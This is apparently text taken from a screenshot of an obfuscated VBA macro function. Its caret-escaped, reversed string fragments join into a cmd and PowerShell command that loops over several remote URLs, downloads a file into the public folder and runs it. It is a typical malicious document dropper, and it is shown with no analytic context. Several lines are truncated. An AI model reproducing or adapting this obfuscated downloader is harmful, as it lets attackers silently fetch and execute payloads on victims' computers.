 40 Function DTqpj()
41 wjPzoWkSo = "d /V^:^ON/" + "C" + """" + "^s^e^t lN=^ ^ ^" + "  ^ ^ ^   ^ ^ ^"
42 wKGNtc = " ^  ^ ^ ^ ^}^" + "}^{^hc^t^ac^}^;^k^" + "a^er^b^;^ir^j" + "^$^ ^m^etI^-^e^k^ovn" + "^
43 LIJaYBX = "i^F^d^a^o^ln^wo^D^." + "^i^w^Y^$^{^yr^t" + "^{)^B^Kj^$ n^" + "i^ ^f^B^J^$(^hc^a^e" +
44 AMjHaSCGI = "+c^i^l^b^u^p" + "^:vne^$^=^ir^" + "j^$^;^'^4^9" + "^3^'^ ^=^ ^U^t^"
45 kamHIjcmQ = "L^$^;)^'^@^'" + "(^t^i^l^p^S^." + "^'^Q/^ur^.^e" + "n^g^i^s^e^dn^a^l^.n^" + "a^m^i
46 If UFdAQ <= iVhiFr Then
47 HZBft = "fdKRTHclIi"
48 End If
49 If KJHCqM Or QKCVC Then
50 RsiqR = "O"
51 End If
52 lYGYPUN = "i^.e^l^o^ic^s^i" + "v^e^l^l^ed^on^" + "i^dra^i^g^l^i" + "//^:^p^t^t^h^@^g"
53 DTqpj = wjPzoWkSo + wKGNtc + LIJaYBX + AMjHaSCGI + kamHIjcmQ + lYGYPUN
54 If wwtood Xor wWADt Then
55 wiwUf = "PwHu"
56 End If
57 If oJtop Eqv 17 Then